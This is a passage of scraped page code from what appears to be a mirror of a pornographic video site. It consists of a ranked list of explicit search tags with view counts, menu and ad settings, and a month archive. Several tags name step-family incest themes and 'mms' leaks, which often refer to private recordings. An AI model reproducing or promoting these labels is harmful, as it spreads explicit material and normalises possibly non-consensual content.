bhabhi","url":"\/search\/indian+bhabhi?top","weight":139,"thumbs":[80124931,87752803,86386247,84657081,85851605],"sfwThumbs":[80124931,87752803,86386247,84657081,85851605],"nbvids":32649,"type":"search"},{"label":"Missionary","url":"\/search\/missionary?top","weight":138,"thumbs":[85308323,74836842,85308329,35552471,61655375],"sfwThumbs":[35552471,86770003],"nbvids":29636,"type":"search"},{"label":"Hindi","url":"\/search\/hindi?top","weight":137,"thumbs":[82483729,86899995,86000791,86992469,64487743],"sfwThumbs":[82483729,86899995,86000791,86992469,64487743],"nbvids":28954,"type":"search"},{"label":"Indian web series","url":"\/search\/indian+web+series?top","weight":136,"thumbs":[88307204,88084615,86021929,87614507,88170289],"sfwThumbs":[88307204,88084615,86021929,87614507,88170289],"nbvids":28939,"type":"search"},{"label":"Fucking","url":"\/search\/fucking?top","weight":135,"thumbs":[74277067,67180619,83372061,70970315,72782193],"sfwThumbs":[83372061,70970315,80659589],"nbvids":205077,"type":"search"},{"label":"Couple","url":"\/search\/couple?top","weight":134,"thumbs":[84591657,76588663,78841029,87767237,47100425],"sfwThumbs":[84591657,78841029,87767237,84460335],"nbvids":58272,"type":"search"},{"label":"Cheating","url":"\/search\/cheating?top","weight":133,"thumbs":[82568363,87856737,87863533,78561019,87015031],"sfwThumbs":[82568363,87856737,87863533,78561019,87015031],"nbvids":36151,"type":"search"},{"label":"Stepmom and stepson","url":"\/search\/stepmom+and+stepson?top","weight":132,"thumbs":[85447977,85774589,87827835,82826173,70881721],"sfwThumbs":[85447977,85774589,87827835,82826173,70881721],"nbvids":417160,"type":"search"},{"label":"Natural tits","url":"\/search\/natural+tits?top","weight":131,"thumbs":[53092683,78381225,64747281,71894748,74067875],"sfwThumbs":[53092683,78381225,64747281,62763099],"nbvids":100924,"type":"search"},{"label":"Pussy licking","url":"\/search\/pussy+licking?top","weight":130,"thumbs":[77628273,49760107,74490187,59764395,73128679],"sfwThumbs":[77628273,49760107,73128679],"nbvids":177867,"type":"search"},{"label":"Big dick","url":"\/search\/big+dick?top","weight":129,"thumbs":[59925883,72873722,81946677,58016833,22938513],"sfwThumbs":[72873722,81946677,58016833,87253377],"nbvids":341089,"type":"search"},{"label":"Rough sex","url":"\/search\/rough+sex?top","weight":128,"thumbs":[27687283,84066899,74664863,79554253,60321609],"sfwThumbs":[27687283,79554253,80658735],"nbvids":179412,"type":"search"},{"label":"Desi sex","url":"\/search\/desi+sex?top","weight":127,"thumbs":[83309947,83794201,84840881,84641255,86284597],"sfwThumbs":[83309947,84641255,86284597],"nbvids":166205,"type":"search"},{"label":"Real","url":"\/search\/real?top","weight":126,"thumbs":[63244163,38285175,67435709,82515543,79964325],"sfwThumbs":[63244163,38285175,67435709,82515543,79964325],"nbvids":127253,"type":"search"},{"label":"Japanese wife","url":"\/search\/japanese+wife?top","weight":125,"thumbs":[85811783,80927057,81125551,35488669,54123657],"sfwThumbs":[85811783,80927057,81125551,35488669,54123657],"nbvids":114152,"type":"search"},{"label":"Cowgirl","url":"\/search\/cowgirl?top","weight":124,"thumbs":[30456941,85727755,73637333,61375505,76305381],"sfwThumbs":[30456941,85727755,84074919],"nbvids":29533,"type":"search"},{"label":"Stepdaughter","url":"\/search\/stepdaughter?top","weight":123,"thumbs":[84260405,77807257,70311379,70944859,48479521],"sfwThumbs":[84260405,77807257,70311379,70944859,48479521],"nbvids":38917,"type":"search"},{"label":"Deepthroat","url":"\/search\/deepthroat?top","weight":122,"thumbs":[70671821,72334734,24076545,55808259,44824023],"sfwThumbs":[70671821,72334734,55808259,76896773],"nbvids":38552,"type":"search"},{"label":"Cheating wife","url":"\/search\/cheating+wife?top","weight":121,"thumbs":[72285534,77699173,71490471,86001589,87856753],"sfwThumbs":[72285534,77699173,71490471,86001589,87856753],"nbvids":69833,"type":"search"},{"label":"Desi bhabhi","url":"\/search\/desi+bhabhi?top","weight":120,"thumbs":[88212535,87854971,84615937,74694635,87841813],"sfwThumbs":[88212535,87854971,84615937,87841813],"nbvids":28474,"type":"search"},{"label":"Orgasm","url":"\/search\/orgasm?top","weight":119,"thumbs":[68053755,79920151,43140013,66488767,74500883],"sfwThumbs":[68053755,79920151,39845883],"nbvids":79008,"type":"search"},{"label":"Pussyfucking","url":"\/search\/pussyfucking?top","weight":118,"thumbs":[71420345,61643661,53620255,86120453,20191641],"sfwThumbs":[71420345,53620255,86120453,20191641],"nbvids":10148,"type":"search"},{"label":"Tamil","url":"\/search\/tamil?top","weight":117,"thumbs":[88215985,30406091,50311197,9619164,87688859],"sfwThumbs":[88215985,30406091,50311197,9619164,87688859],"nbvids":18919,"type":"search"},{"label":"Pussy","url":"\/search\/pussy?top","weight":116,"thumbs":[81794693,81654731,74788781,84416273,35661821],"sfwThumbs":[81794693,84416273,35661821],"nbvids":344192,"type":"search"},{"label":"Xvideos","url":"\/search\/xvideos?top","weight":115,"thumbs":[33953407,82396883,13858961,72161632,33209725],"sfwThumbs":[33953407,82396883,13858961,72161632,33209725],"nbvids":33790,"type":"search"},{"label":"Hardsex","url":"\/search\/hardsex?top","weight":114,"thumbs":[59025727,57663509,46242675,37201657,82616227],"sfwThumbs":[46242675,37201657,64064133],"nbvids":10451,"type":"search"},{"label":"Rough","url":"\/search\/rough?top","weight":113,"thumbs":[84221679,86501437,65210403,76896539,60731549],"sfwThumbs":[84221679,86501437,65210403,76896539,60731549],"nbvids":59383,"type":"search"},{"label":"Japanese \u65e5\u672c \u7121\u4fee\u6b63 \u9ad8\u753b\u8cea","url":"\/search\/japanese+%E6%97%A5%E6%9C%AC+%E7%84%A1%E4%BF%AE%E6%AD%A3+%E9%AB%98%E7%94%BB%E8%B3%AA?top","weight":112,"thumbs":[81694557,83715105,65004421,81318887,78362861],"sfwThumbs":[65004421,78362861],"nbvids":185102,"type":"search"},{"label":"Dirty talk","url":"\/search\/dirty+talk?top","weight":111,"thumbs":[87380557,87393593,86286695,67833433,73318557],"sfwThumbs":[87380557,87393593,86286695,67833433,73318557],"nbvids":42105,"type":"search"},{"label":"Spanish brazzers com lisa annd","url":"\/search\/spanish+brazzers+com+lisa+annd?top","weight":110,"thumbs":[80267233,82644561,59344485,74619275,83460869],"sfwThumbs":[80267233,82644561,59344485,83460869],"nbvids":286407,"type":"search"},{"label":"Hindi sex","url":"\/search\/hindi+sex?top","weight":109,"thumbs":[88081951,87057415,85088221,84746505,87947175],"sfwThumbs":[88081951,87057415,85088221,84746505,87947175],"nbvids":152912,"type":"search"},{"label":"Romantic sex","url":"\/search\/romantic+sex?top","weight":108,"thumbs":[87608581,85482345,84483063,82570971,78692817],"sfwThumbs":[87608581,85482345,84483063,82570971,7866615],"nbvids":147744,"type":"search"},{"label":"S uploaddate","url":"\/search\/s+uploaddate?top","weight":107,"thumbs":[77729877,78971475,85656839,69998025,78594031],"sfwThumbs":[77729877,78971475,69998025,78594031],"nbvids":188682,"type":"search"},{"label":"Teacher","url":"\/search\/teacher?top","weight":106,"thumbs":[42395665,77889697,54713447,73311103,72212840],"sfwThumbs":[42395665,77889697,54713447,73311103,72212840],"nbvids":35199,"type":"search"},{"label":"Masturbation","url":"\/search\/masturbation?top","weight":105,"thumbs":[43317935,87184429,83306179,5159460,76667831],"sfwThumbs":[87184429,5159460,27385733],"nbvids":74267,"type":"search"},{"label":"Skank nilf","url":"\/search\/skank+nilf?top","weight":104,"thumbs":[19576303,48270624,49638479,28816161,29152869],"sfwThumbs":[19576303,49638479,28816161,29152869],"nbvids":1790,"type":"search"},{"label":"Fuck","url":"\/search\/fuck?top","weight":103,"thumbs":[73453317,51354735,81626905,82646997,51762855],"sfwThumbs":[51354735,81626905,82646997,51762855],"nbvids":287386,"type":"search"},{"label":"Outdoor","url":"\/search\/outdoor?top","weight":102,"thumbs":[37162265,86095163,29631885,63126793,41326097],"sfwThumbs":[37162265,29631885,63126793,41326097],"nbvids":34564,"type":"search"},{"label":"Step daughter","url":"\/search\/step+daughter?top","weight":101,"thumbs":[76408247,80156225,66826823,36679983,63583433],"sfwThumbs":[80156225,66826823,36679983,63583433],"nbvids":50294,"type":"search"},{"label":"Hindi audio","url":"\/search\/hindi+audio?top","weight":100,"thumbs":[85628779,88081951,88226049,86133257,80949285],"sfwThumbs":[85628779,88081951,88226049,86133257,80949285],"nbvids":20047,"type":"search"},{"label":"Boobs","url":"\/search\/boobs?top","weight":99,"thumbs":[60859949,63837103,36124979,41237439,54040061],"sfwThumbs":[60859949,63837103,54040061],"nbvids":79555,"type":"search"},{"label":"Horny","url":"\/search\/horny?top","weight":98,"thumbs":[76011337,34473633,76278741,87795821,86853983],"sfwThumbs":[34473633,87795821,86853983],"nbvids":142231,"type":"search"},{"label":"Fingering","url":"\/search\/fingering?top","weight":97,"thumbs":[77152949,79619989,44807967,76334745,38452309],"sfwThumbs":[77152949,44807967,38452309],"nbvids":44676,"type":"search"},{"label":"Indian mms","url":"\/search\/indian+mms?top","weight":96,"thumbs":[1890232,38660901,52758551,85413333,24023051],"sfwThumbs":[1890232,38660901,24023051],"nbvids":24945,"type":"search"},{"label":"Chubby","url":"\/search\/chubby?top","weight":95,"thumbs":[74490187,79403917,78374549,80709081,80748665],"sfwThumbs":[79403917,78374549,80709081,80748665],"nbvids":41460,"type":"search"},{"label":"Cute","url":"\/search\/cute?top","weight":94,"thumbs":[87667303,78108201,55195489,78756661,80544029],"sfwThumbs":[87667303,78108201,55195489,78756661,50298279],"nbvids":78529,"type":"search"},{"label":"Cum in mouth","url":"\/search\/cum+in+mouth?top","weight":93,"thumbs":[85371167,86063645,78636169,85243457,61766587],"sfwThumbs":[85371167,78636169,85243457,61766587],"nbvids":452251,"type":"search"},{"label":"Mms","url":"\/search\/mms?top","weight":92,"thumbs":[30406091,48640037,34643803,55345923,81615273],"sfwThumbs":[30406091,34643803,55345923,81620719],"nbvids":16000,"type":"search"},{"label":"Stepmom and son","url":"\/search\/stepmom+and+son?top","weight":91,"thumbs":[87215395,79691155,84062841,85020933,85052043],"sfwThumbs":[79691155,85020933,85052043],"nbvids":507061,"type":"search"},{"label":"Clear hindi audio","url":"\/search\/clear+hindi+audio?top","weight":90,"thumbs":[88093687,86354563,82294017,87247025,81826549],"sfwThumbs":[88093687,86354563,82294017,87247025,81826549],"nbvids":14587,"type":"search"},{"label":"Telugu","url":"\/search\/telugu?top","weight":89,"thumbs":[86021929,86683031,32105987,86275679,5306382],"sfwThumbs":[86021929,32105987,86275679,5306382],"nbvids":12835,"type":"search"},{"label":"Handjob","url":"\/search\/handjob?top","weight":88,"thumbs":[84818649,82743133,79901677,85327369,37209073],"sfwThumbs":[82743133,79901677,85327369,47727007],"nbvids":48185,"type":"search"},{"label":"Indian porn","url":"\/search\/indian+porn?top","weight":87,"thumbs":[88309436,86539265,86865387,81262307,76736503],"sfwThumbs":[88309436,86539265,86865387,81262307,86668119],"nbvids":127094,"type":"search"},{"label":"Stepbrother","url":"\/search\/stepbrother?top","weight":86,"thumbs":[50932767,83518417,54417499,51696349,83114345],"sfwThumbs":[50932767,83518417,54417499,51696349,83114345],"nbvids":27844,"type":"search"},{"label":"Muslim","url":"\/search\/muslim?top","weight":85,"thumbs":[85378251,86757957,86239131,80003589,76427931],"sfwThumbs":[85378251,86757957,86239131,80003589,84587891],"nbvids":15969,"type":"search"},{"label":"Romantic","url":"\/search\/romantic?top","weight":84,"thumbs":[78692525,79283807,75188125,44567719,74131195],"sfwThumbs":[79283807,44567719,27404333],"nbvids":22633,"type":"search"},{"label":"Village","url":"\/search\/village?top","weight":83,"thumbs":[88233005,83968429,87660123,81420095,81580927],"sfwThumbs":[88233005,83968429,87660123,81420095,83543203],"nbvids":18502,"type":"search"},{"label":"Doctor","url":"\/search\/doctor?top","weight":82,"thumbs":[83862441,87218631,85247317,88099419,86322633],"sfwThumbs":[83862441,87218631,85247317,88099419,86322633],"nbvids":30739,"type":"search"},{"label":"Movie","url":"\/search\/movie?top","weight":81,"thumbs":[58430611,84947705,53218161,37964555,66488753],"sfwThumbs":[58430611,84947705,53218161,37964555,66488753],"nbvids":67373,"type":"search"},{"label":"Kissing","url":"\/search\/kissing?top","weight":80,"thumbs":[85380947,55617829,79289125,81923609,31980991],"sfwThumbs":[85380947,55617829,79289125,31980991],"nbvids":32702,"type":"search"},{"label":"Reverse cowgirl","url":"\/search\/reverse+cowgirl?top","weight":79,"thumbs":[59241245,61871737,77628273,71087749,76429475],"sfwThumbs":[59241245,61871737,77628273,71087749,76429475],"nbvids":25756,"type":"search"},{"label":"Riding","url":"\/search\/riding?top","weight":78,"thumbs":[19202199,76789643,59842855,87401105,37694083],"sfwThumbs":[59842855,37694083],"nbvids":57256,"type":"search"},{"label":"Bangladeshi","url":"\/search\/bangladeshi?top","weight":77,"thumbs":[87650609,42984743,86284597,79461297,82463047],"sfwThumbs":[87650609,42984743,86284597,82463047],"nbvids":7454,"type":"search"},{"label":"Deep throat","url":"\/search\/deep+throat?top","weight":76,"thumbs":[5777206,81199333,39990985,82816927,88161599],"sfwThumbs":[5777206,39990985,88161599],"nbvids":68353,"type":"search"},{"label":"Indian web series sex","url":"\/search\/indian+web+series+sex?top","weight":75,"thumbs":[88307204,64487743,88084615,86580861,85975367],"sfwThumbs":[88307204,64487743,88084615,86580861,85975367],"nbvids":153735,"type":"search"},{"label":"New","url":"\/search\/new?top","weight":74,"thumbs":[87650609,36910291,66010271,74222149,79177655],"sfwThumbs":[87650609,36910291,66010271,79177655],"nbvids":74252,"type":"search"},{"label":"Hot sex","url":"\/search\/hot+sex?top","weight":73,"thumbs":[11904845,81822717,87839641,78369749,28283627],"sfwThumbs":[81822717,87839641,78369749,28283627],"nbvids":433860,"type":"search"},{"label":"Big natural tits","url":"\/search\/big+natural+tits?top","weight":72,"thumbs":[85591339,59241245,33626667,75460797,73171749],"sfwThumbs":[85591339,59241245,33626667,32700169],"nbvids":227031,"type":"search"},{"label":"Virgin","url":"\/search\/virgin?top","weight":71,"thumbs":[27368461,42302195,61618977,38660901,19242623],"sfwThumbs":[42302195,61618977,38660901,19242623],"nbvids":27982,"type":"search"},{"label":"Mallu","url":"\/search\/mallu?top","weight":70,"thumbs":[88050643,76239173,87511837,86310931,7538891],"sfwThumbs":[88050643,87511837,86310931,7538891],"nbvids":9574,"type":"search"},{"label":"Xxx video","url":"\/search\/xxx+video?top","weight":69,"thumbs":[85547529,87507177,49880401,77887709,73622111],"sfwThumbs":[85547529,87507177,49880401,77887709,79075881],"nbvids":202652,"type":"search"},{"label":"Maid","url":"\/search\/maid?top","weight":68,"thumbs":[88039019,63264585,84379695,77137699,74107607],"sfwThumbs":[88039019,63264585,84379695,77137699,36947869],"nbvids":27533,"type":"search"},{"label":"Russian","url":"\/search\/russian?top","weight":67,"thumbs":[56690085,35798387,66471449,68544805,38251261],"sfwThumbs":[56690085,35798387,66471449,68544805,73073755],"nbvids":36163,"type":"search"},{"label":"Step son","url":"\/search\/step+son?top","weight":66,"thumbs":[974182,70568825,40642111,80900419,77561637],"sfwThumbs":[974182,70568825,80900419,77561637],"nbvids":172319,"type":"search"},{"label":"Hard and fast fucking","url":"\/search\/hard+and+fast+fucking?top","weight":65,"thumbs":[85313479,84868127,78276437,83985567,77732377],"sfwThumbs":[85313479,78276437,83985567,86020841],"nbvids":526071,"type":"search"},{"label":"Skinny","url":"\/search\/skinny?top","weight":64,"thumbs":[80980537,71247689,82716325,87507069,65272021],"sfwThumbs":[80980537,82716325,87507069,65272021],"nbvids":49059,"type":"search"},{"label":"Big ass stepmom","url":"\/search\/big+ass+stepmom?top","weight":63,"thumbs":[83888659,84306771,84283647,80304855,87702245],"sfwThumbs":[83888659,84306771,80304855,87702245],"nbvids":297315,"type":"search"},{"label":"Moaning","url":"\/search\/moaning?top","weight":62,"thumbs":[80409375,85752167,84175157,81664039,53491723],"sfwThumbs":[85752167,84175157,53491723],"nbvids":25807,"type":"search"},{"label":"Bhabhi sex","url":"\/search\/bhabhi+sex?top","weight":61,"thumbs":[87808293,87947175,86995493,87771723,83414741],"sfwThumbs":[87808293,87947175,86995493,87771723,83414741],"nbvids":150483,"type":"search"},{"label":"Black cock","url":"\/search\/black+cock?top","weight":60,"thumbs":[35384339,77780043,28639859,23776566,52856527],"sfwThumbs":[52856527],"nbvids":297662,"type":"search"},{"label":"Pakistani","url":"\/search\/pakistani?top","weight":59,"thumbs":[85673411,84888773,81907709,30146943,86353125],"sfwThumbs":[85673411,84888773,81907709,46504019],"nbvids":9298,"type":"search"},{"label":"Bengali","url":"\/search\/bengali?top","weight":58,"thumbs":[10422042,11215988,85512369,4097487,4551209],"sfwThumbs":[10422042,11215988,85512369,4097487,4551209],"nbvids":10501,"type":"search"},{"label":"Village sex","url":"\/search\/village+sex?top","weight":57,"thumbs":[87793379,86155601,87014813,87122667,86284597],"sfwThumbs":[87793379,86155601,87014813,87122667,86284597],"nbvids":144633,"type":"search"},{"label":"Pov","url":"\/search\/pov?top","weight":56,"thumbs":[79885421,75081475,44119423,85384231,87266901],"sfwThumbs":[79885421,85384231,41754263],"nbvids":88158,"type":"search"},{"label":"Step mother","url":"\/search\/step+mother?top","weight":55,"thumbs":[85582985,87614691,58630867,86535863,77852579],"sfwThumbs":[85582985,87614691,58630867,86535863,87309775],"nbvids":45161,"type":"search"},{"label":"Perfect ass","url":"\/search\/perfect+ass?top","weight":54,"thumbs":[88092727,87665831,33333329,76415153,86970041],"sfwThumbs":[88092727,33333329,82323331],"nbvids":156795,"type":"search"},{"label":"Desi mms","url":"\/search\/desi+mms?top","weight":53,"thumbs":[13919963,27826721,81321187,37532171,53006449],"sfwThumbs":[13919963,53006449],"nbvids":20654,"type":"search"},{"label":"Devar bhabhi sex","url":"\/search\/devar+bhabhi+sex?top","weight":52,"thumbs":[87314445,86882819,86356451,87759403,84772183],"sfwThumbs":[87314445,86882819,86356451,87759403,84772183],"nbvids":144219,"type":"search"},{"label":"Brazzers stepmom","url":"\/search\/brazzers+stepmom?top","weight":51,"thumbs":[65883665,87709721,69412719,88093753,76003677],"sfwThumbs":[65883665,87709721,69412719,30725523],"nbvids":47826,"type":"search"}],"more_links":[{"label":"<span class=\"icon-f icf-gamepad\"><\/span> Porn Games","url":"https:\/\/xnxx.nutaku.net\/wl\/gate\/","target_blank":true,"a_class":"nutaku-games"},{"label":"Preview <strong>GOLD</strong>","url":"https:\/\/www.xnxx.gold\/gold\/videos?pmln=en&sxcaf=8KVUNHU4PG&pmsc=left_menu_chans_tab","weight":989},{"label":"<span class=\"icon-f icf-book\"><\/span> Sex Stories","url":"https:\/\/www.sexstories.com","target_blank":false},{"label":"Best Of","url":"\/best"},{"label":"<span class=\"icon-f icf-images\"><\/span> Photos","url":"https:\/\/multi.xnxx.com","target_blank":false},{"label":"<span class=\"icon-f icf-calendar\"><\/span> Today&#039;s selection","url":"\/todays-selection","weight":995},{"label":"<span class=\"icon-f icf-suggest-square\"><\/span> Suggestions","url":"\/your-suggestions","weight":990}],"ads":{"site":"xvideos","t3":1,"categories":"","keywords":"","tracker":"","exo_tracker":"","is_channel":0,"banners":[{"type":"native","nb_ban":1,"div_id": "","area_tag":"nativelisting"},{"type":"footer","nb_ban":1,"div_id": ""}],"exo_tracker_sub3":11}},"data":{"action":"mozaique","other_locales":{"cs":{"name":"Czech","translated":"\u010ce\u0161tina","country":"CZ","rtl":false},"da":{"name":"Danish","translated":"Danske","country":"DK","rtl":false},"de":{"name":"German","translated":"Deutsch","country":"DE","rtl":false},"et":{"name":"Estonian","translated":"Eesti keel","country":"EE","rtl":false},"es":{"name":"Spanish","translated":"Espa\u00f1ol","country":"ES","rtl":false},"fr":{"name":"French","translated":"Fran\u00e7ais","country":"FR","rtl":false},"ga":{"name":"Irish","translated":"Gaeilge","country":"IE","rtl":false},"hr":{"name":"Croatian","translated":"Hrvatski","country":"HR","rtl":false},"it":{"name":"Italian","translated":"Italiano","country":"IT","rtl":false},"lv":{"name":"Latvian","translated":"Latvie\u0161u","country":"LV","rtl":false},"lt":{"name":"Lithuanian","translated":"Lietuvi\u0173","country":"LT","rtl":false},"hu":{"name":"Hungarian","translated":"Magyar","country":"HU","rtl":false},"mt":{"name":"Maltese","translated":"Malti","country":"MT","rtl":false},"nl":{"name":"Dutch","translated":"Nederlandse","country":"NL","rtl":false},"no":{"name":"Norwegian","translated":"Norsk","country":"NO","rtl":false},"pl":{"name":"Polish","translated":"Polskie","country":"PL","rtl":false},"pt":{"name":"Portuguese","translated":"Portugu\u00eas","country":"PT","rtl":false},"ro":{"name":"Romanian","translated":"Rom\u00e2n\u0103","country":"RO","rtl":false},"sk":{"name":"Slovak","translated":"Sloven\u010dina","country":"SK","rtl":false},"sl":{"name":"Slovenian","translated":"Sloven\u0161\u010dina","country":"SI","rtl":false},"fi":{"name":"Finnish","translated":"Suomen kieli","country":"FI","rtl":false},"sv":{"name":"Swedish","translated":"Svenska","country":"SE","rtl":false},"vi-VN":{"name":"Vietnamese","translated":"Ti\u1ebfng Vi\u1ec7t","country":"VN","rtl":false},"tr":{"name":"Turkish","translated":"T\u00fcrk\u00e7e","country":"TR","rtl":false},"el":{"name":"Greek","translated":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ae","country":"GR","rtl":false},"bg":{"name":"Bulgarian","translated":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","country":"BG","rtl":false},"ru":{"name":"Russian","translated":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","country":"RU","rtl":false},"he":{"name":"Hebrew","translated":"\u05e2\u05d1\u05e8\u05d9\u05ea","country":"IL","rtl":true},"ar":{"name":"Arabic","translated":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","country":"EG","rtl":true},"hi":{"name":"Hindi","translated":"\u0939\u093f\u0928\u094d\u0926\u0940","country":"IN","rtl":false},"zh":{"name":"Chinese","translated":"\u4e2d\u6587","country":"CN","rtl":false},"ja":{"name":"Japenese","translated":"\u65e5\u672c\u8a9e","country":"JP","rtl":false}},"show_disclaimer":false,"moz_type":"bests"}};</script><link rel="preload" href="https://cdn.xnxxhindi.xyz/assets/fonts/iconfont.woff2" as="font" type="font/woff2" crossorigin=""><style> .thumb, .thumb-block .thumb { aspect-ratio: 314 / 176; overflow: hidden; } .thumb img, .thumb-block img { width: 100%; height: 100%; object-fit: cover; } </style><script src="https://cdn.xnxxhindi.xyz/assets/js/default.header.static.min.js" crossorigin="anonymous" type="e97094535919f797484d4185-text/javascript"></script><meta name="clckd" content="27c5edb8db6d21ebbc5b562b246f6ba3"></head><body><div id="header"><header><div class="topbar"><a href="#" class="icon-header-bg transition mobile-show" id="header-mobile-search-toggle" title="Toggle search"><span class="icon search"></span></a><a href="#" class="icon-header-bg transition mobile-show" id="header-mobile-menu-toggle" title="Toggle menu"><span class="icon hamburger"></span></a><div class="logo-xnxx"><a href="/" class="transition"><img src="https://cdn.xnxxhindi.xyz/assets/images/logo-xnxx.webp" alt="XNXX.COM" class="no-blur"></a></div><div class="slogan">Watch Long Porn Videos for FREE</div><form action="/" method="get" id="xnxx-search-bar" class="form-inline mobile-menu mobile-hide"><button id="xnxx-search-bar-close" class="mobile-show btn btn-link" type="button"><span class="icon-f icf-close-thin"></span></button><div class="form-group"><input type="text" class="form-control search-input" name="k" id="k" value="" maxlength="2048" placeholder="Search..."></div><button type="submit" class="btn btn-primary">Search</button><div class="mobile-show side-categories-block" id="mobile-categories"><ul id="mobile-cat-order-select" class="side-cat-order-select list-unstyled"><li><a href="#" data-order="order-top-asc">Top</a></li><li><a href="#" data-order="order-az-asc"><span></span>A - Z</a></li></ul><div id="mobile-cat-history-legend" class="hidden cat-history-legend"><span>?</span><div class="hidden"><p>This menu's updates are based on your activity. The data is only saved locally (on your computer) and never transferred to us. You can click these links to <a href="#" data-follow="nofollow" data-action="clear-history">clear your history</a> or <a href="#" data-follow="nofollow" data-action="disable-history">disable it</a>.</p></div></div><ul id="mobile-cat-list" class="side-cat-list list-unstyled"></ul></div></form></div><div id="site-nav"><div id="mobile-menu" class="mobile-hide mobile-menu"><ul><li class="mobile-hide hamburger"><a href="#" class="icon-header-bg transition" id="header-desktop-cat-menu-toggle" title="ALL SEX VIDEOS"><span class="icon hamburger"></span></a></li><li class="mobile-show"><a href="/history">History</a></li><li><a href="/best" class="current">Best Of</a></li><li><a href="/hits">Hits</a></li><li><a href="/tags">Tags</a></li><li><a href="/pornstars">Pornstars</a></li></ul></div></div></header><div style="display: flex; justify-content: center; align-items: center; width: 100%;"><div data-cl-spot="2089543"></div></div></div><div id="content"><div id="side-categories" class="mobile-hide side-categories-block side-cover side-cover-hidden"><ul class="list-unstyled"><li><ul id="side-cat-order-select" class="side-cat-order-select list-unstyled"><li><a href="#" data-order="order-top-asc">Top</a></li><li><a href="#" data-order="order-az-asc"><span></span>A - Z</a></li></ul><div id="side-cat-history-legend" class="hidden cat-history-legend"><span>?</span><div class="hidden"><p>This menu's updates are based on your activity. The data is only saved locally (on your computer) and never transferred to us. You can click these links to <a href="#" data-follow="nofollow" data-action="clear-history">clear your history</a> or <a href="#" data-follow="nofollow" data-action="disable-history">disable it</a>.</p></div></div><ul id="side-cat-list" class="side-cat-list list-unstyled"></ul></li><li><a href="/tags" data-follow="nofollow">More... (full list)</a></li></ul><script type="e97094535919f797484d4185-text/javascript">xv.cats.init_write_stored_order("side-cat-list","side-cat-order-select","side-cat-history-legend");</script></div><div id="content-thumbs"><div class="infobar clear-infobar"><div class="infobar-mobile-line" data-moz-type="bestsclicksort"><h1 class="infobar-title">Best of December 2025</h1><div class="simple-dropdown default-dropdown"><div class="niv1 with-niv2"><span class="show-niv2"><span>Choose a month</span><span class="icon-f icf-caret-down"></span></span><div class="niv2"><div class="col"><ul class="year"><li><span class="year-label is-current"><span class="icon-f icf-angle-left"></span> 2025
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2025-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2025-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2025-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2025-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2025-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2025-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2025-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2025-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2025-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2025-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2025-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2025-12"><strong>December</strong></a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2024
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2024-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2024-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2024-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2024-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2024-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2024-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2024-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2024-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2024-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2024-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2024-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2024-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2023
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2023-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2023-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2023-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2023-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2023-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2023-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2023-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2023-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2023-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2023-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2023-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2023-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2022
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2022-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2022-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2022-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2022-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2022-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2022-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2022-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2022-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2022-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2022-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2022-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2022-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2021
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2021-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2021-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2021-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2021-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2021-05">
